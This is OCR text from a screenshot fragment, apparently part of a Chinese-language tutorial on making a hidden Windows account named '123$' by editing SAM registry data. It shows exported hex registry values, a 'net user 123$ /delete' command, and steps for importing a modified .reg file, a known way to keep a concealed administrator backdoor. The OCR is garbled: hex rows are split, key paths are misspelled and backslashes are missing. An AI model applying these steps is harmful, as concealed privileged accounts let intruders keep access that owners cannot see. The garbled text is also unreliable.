
f,ff,ff,ff,ff,
ff,ff,ff,88,d7,f1,01,02,00,00,07,00,00,00,01,00,01,
00,db,57,a2,94,f8,41,63,
fa,2c,88,d7,f1,cd,99,cf,0d,01,00,01,00,a0,05,70,5
4,f3,45,3e,4a,64,95,ef,6c,
37,f1,02,cf,01,00,01,00,01,00,01,00
[HKEY_LOCAL_MACHINESAMSAMDomainsAccou
ntUsersNames123$]
@=hex(3f1):
7、命令提示符下将123$用户删除：
c:>net user 123$ /delete
8、双击我们已经修改好的3f1.reg文件导入进注册表。
9、最后找到HKEY_LOCAL_MAICHINESAMSAM 点击它 ,